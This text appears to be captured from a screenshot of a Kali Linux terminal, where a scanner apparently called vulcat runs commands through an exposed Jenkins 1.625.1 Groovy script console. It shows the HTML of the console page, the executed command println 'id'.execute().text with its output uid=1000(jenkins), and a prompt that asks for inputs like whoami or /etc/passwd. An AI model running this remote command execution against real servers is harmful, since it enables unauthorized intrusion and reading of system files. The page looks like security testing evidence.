 1 2 3 4 2 14:22
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
the output (if you use <tt>System.out</tt>, it will go to the server’s stdout, which is harder to see.) Example:</p><pre>println(Jenkins.instanc
e.pluginManager.plugins)</pre><p>All the classes from all the plugins are visible. <tt>jenkins.*</tt>, <tt>jenkins.model.*</tt>, <tt>hudson.*</tt
>, and <tt>hudson.model.*</tt> are pre-imported.</p><form action="script" method="post"><textarea id="script" name="script" class="script">printl
n 'id'.execute().text</textarea><div align="right"><input name="Submit" type="submit" value="Run" class="submit-button primary" /></div></form><l
ink rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror/lib/codemirror.css' type='text/css' /><script src='/adjuncts/0fcbcd0
f/org/kohsuke/stapler/codemirror/lib/codemirror.js' type='text/javascript'></script><script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirro
r/mode/groovy/groovy.js' type='text/javascript'></script><link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror/theme/def
ault.css' type='text/css' /><h2>Result</h2><pre>uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
</pre></div></div><footer><div class="container-fluid"><div class="row"><div class="col-md-6" id="footer"></div><div class="col-md-18"><span clas
s="page_generated">Page generated: Feb 24, 2023 6:22:13 AM</span><span class="rest_api"><a href="api/">REST API</a></span><span class="jenkins_ve
r"><a href="http://jenkins-ci.org/">Jenkins ver. 1.625.1</a></span><div id="l10n-dialog" class="dialog"></div><div id="l10n-footer" style="displa
y:none; float:left"><a href="#" onclick="return showTranslationDialog();"><img src="/static/0fcbcd0f/plugin/translation/flags.png" />
Help us localize this page
</a></div><script>var footer = document.getElementById('l10n-footer');
var f = document.getElementById('footer');
f.insertBefore(footer,f.firstChild);
footer.style.display="block";
var translation={};
translation.bundles = "M8uIiassznyZM1yal9I9RAKzcUFhJvp75iXRFu/orRmUSYgg1RJ8DqMNK9lpbCXPoxpQWN9mA5mwtoBr9sJZeMBffgEu/9vK7HZeU5I6hEgOdp8ECB7EB9
BrizeLPIcI350RIrQt+Ynkcm3sj5xq+1i3JZOkZt7/kz8zcSo+ZZI8XTKWe9iA+iO1raXAlE6tk2cKnPVePl0cgqEt/pyJ22OxDJNnxTG6hWnw6hc7l2/4qdVaXN+sDzTvuQAqnbOh7vCnwo0
m/l8hr51avwtpZjUIDJK1SH42dmRVL/D2odfbPhTgzBlJDxhoYymxvr7xeiRATbrZjq/xXHWe8BHXfY4DdK4J7jRQeXMBU0PhzDeNdSyzLAZGYklaAjmOCODv3lKQUgY/1+pIV92kggpqbdwB
p+epKW8TzC4IE6RPDN6J7COpIm7q9ReEmfEcq+KCRLocdV6CDNwLl0YhUW6gQA==";
translation.detectedLocale = "";
function showTranslationDialog() {
if(!translation.launchDialog)
loadScript("/static/0fcbcd0f/plugin/translation/dialog.js");
else
translation.launchDialog();
return false;
}</script></div></div></div></footer></body></html>
====================Response====================
[14:22:13] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):